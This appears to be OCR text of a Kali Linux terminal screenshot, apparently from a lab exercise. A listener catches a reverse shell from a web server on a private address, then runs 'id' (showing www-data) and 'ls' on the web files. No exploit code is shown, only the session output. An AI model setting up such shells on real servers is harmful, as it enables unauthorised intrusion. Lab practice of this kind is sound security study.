 kali@kali: ~
File Actions Edit View Help
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.73] 38496
sh: 0: can't access tty; job control turned off
$ uid
sh: 1: uid: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
$
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System